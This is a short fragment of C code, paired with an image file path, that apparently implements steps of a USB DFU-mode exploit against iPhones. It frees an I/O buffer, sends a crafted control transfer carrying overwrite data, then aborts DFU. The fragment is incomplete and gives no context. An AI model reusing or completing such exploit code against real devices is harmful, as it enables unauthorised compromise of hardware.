 puts("[*] io_buffer free");
device_handle = get_iphone();
set_length(device_handle, 0x800);
transfer(device_handle, false, 0, 0, 0, 0, overwrite.advance_length, overwrite.advance);
dfu_abort(device_handle);
libusb_close(device_handle);